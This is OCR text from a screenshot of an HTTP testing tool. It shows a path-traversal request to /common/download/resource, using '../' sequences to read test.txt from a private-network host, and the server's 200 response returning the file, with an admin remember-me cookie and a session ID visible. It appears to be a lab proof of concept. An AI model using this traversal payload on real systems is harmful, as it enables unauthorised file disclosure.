 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出 导入 同步配置 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求 Responses 8bytes / 438570ms 美化 编码 请输入定位响应 详情
1 GET /common/download/resource?resource=/profile/../../../../../test.txt HTTP/1.1
2 Host ? : 192.168.200.1
3 Pragma: no-cache
4 accept-language: zh-CN,zh;q=0.9
5 upgrade-insecure-requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Cache-Control: no-cache
10 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=700e3216-c9fe-495a-a4f3-5884ce36ce2a
11 Referer: http://192.168.200.1/monitor/logininfor
12
13
1 HTTP/1.1 200
2 Content-Disposition: attachment;fileName=test.txt
3 Content-Type: multipart/form-data;charset=utf-8
4 Date: Mon, 28 Jul 2025 02:51:03 GMT
5 Content-Length: 8
6
7 hacker
8
远端地址:192.168.200.1:80; 响应
时间:438570ms; 总耗时:438572m
s; URL:http://192.168.200.1/com
mon/do...